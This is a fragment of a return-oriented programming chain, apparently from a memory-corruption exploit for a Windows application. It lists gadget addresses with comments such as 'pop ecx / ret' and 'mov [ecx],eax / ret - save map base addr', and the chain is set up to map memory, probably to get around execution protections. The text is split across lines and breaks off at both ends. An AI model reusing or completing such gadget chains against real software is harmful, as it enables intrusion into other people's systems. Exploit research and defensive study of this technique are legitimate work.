
dwNumberOfBytesToMap
0x4a8063a5
,
# pop ecx / 
ret
0x4a8a0004
,
# becomes ecx 
- writable pointer
0x4a802196
,
# mov 
[ecx],eax / ret - save map base addr
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx 
- ptr to ret
0x4a842db2
,
# xchg 
eax,edi / ret
0x4a802ab1
,
# pop ebx / 
ret